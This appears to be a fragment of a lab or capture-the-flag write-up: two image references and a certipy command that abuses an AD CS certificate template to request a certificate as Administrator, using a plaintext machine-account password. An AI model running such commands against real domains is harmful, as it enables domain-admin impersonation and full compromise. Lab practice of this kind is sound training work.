 certipy req -u 'aashwin$' -p 'aashwin10!' -dc-ip 10.0.22.129 -ca 'anomaly-ANOMALY-DC-CA-2' -template 'CertAdmin' -upn 'Administrator@anomaly.hsm'